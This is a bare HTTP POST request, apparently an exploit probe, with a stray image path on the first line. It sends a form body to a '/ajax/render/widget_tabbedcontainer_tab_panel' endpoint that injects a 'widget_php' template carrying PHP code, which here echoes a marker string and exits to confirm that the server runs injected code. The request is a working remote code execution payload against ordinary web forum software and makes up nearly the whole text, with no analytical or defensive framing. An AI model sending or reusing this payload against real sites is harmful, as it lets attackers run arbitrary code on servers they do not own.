 POST /ajax/render/widget_tabbedcontainer_tab_panel HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.24.0
Content-Length: 115
Content-Type: application/x-www-form-urlencoded
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo 'LetsNord07'; exit;